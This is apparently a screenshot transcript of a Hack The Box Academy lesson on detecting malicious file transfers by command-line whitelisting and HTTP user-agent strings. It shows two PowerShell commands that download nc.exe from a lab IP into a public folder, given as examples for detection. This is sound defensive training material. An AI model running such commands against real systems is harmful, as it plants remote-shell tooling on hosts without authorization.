 File Transfers
academy.hackthebox.com/module/24/section/162
Exams VPN Scheduled Maintenance eu-academy-exams-2
eu-academy-exams-2 should not be used on 23/4 (10:00-11:00 UTC). Please use eu-academy-exams-1
Command-line detection based on blacklisting is straightforward to bypass, even using simple case obfuscation. However,
although the process of whitelisting all command lines in a particular environment is initially time-consuming, it is very robust
and allows for quick detection and alerting on any unusual command lines.
Most client-server protocols require the client and server to negotiate how content will be delivered before exchanging
information. This is common with the HTTP protocol. There is a need for interoperability amongst different web servers and
web browser types to ensure that users have the same experience no matter their browser. HTTP clients are most readily
recognized by their user agent string, which the server uses to identify which HTTP client is connecting to it, for example,
Firefox, Chrome, etc.
User agents are not only used to identify web browsers, but anything acting as an HTTP client and connecting to a web server
via HTTP can have a user agent string (i.e., cURL, a custom Python script, or common tools such as sqlmap, or Nmap).
Organizations can take some steps to identify potential user agent strings by first building a list of known legitimate user
agent strings, user agents used by default operating system processes, common user agents used by update services such
as Windows Update, and antivirus updates, etc. These can be fed into a SIEM tool used for threat hunting to filter out
legitimate traffic and focus on anomalies that may indicate suspicious behavior. Any suspicious-looking user agent strings
can then be further investigated to determine whether they were used to perform malicious actions. This website is handy for
identifying common user agent strings. A list of user agent strings is available here.
Malicious file transfers can also be detected by their user agents. The following user agents/headers were observed from
common HTTP transfer techniques (tested on Windows 10, version 10.0.14393, with PowerShell 5).
Invoke-WebRequest - Client
Detection
PS C:\htb> Invoke-WebRequest http://10.10.10.32/nc.exe -OutFile "C:\Users\Public\nc.exe"
PS C:\htb> Invoke-RestMethod http://10.10.10.32/nc.exe -OutFile "C:\Users\Public\nc.exe"
Table of Contents
Introduction
File Transfers
File Transfer Methods
Windows File Transfer Methods
Linux File Transfer Methods
Transferring Files with Code
Miscellaneous File Transfer Methods
Protected File Transfers
Catching Files over HTTP/S
Living off The Land
Detect or Be Detected
Detection
Evading Detection
My Workstation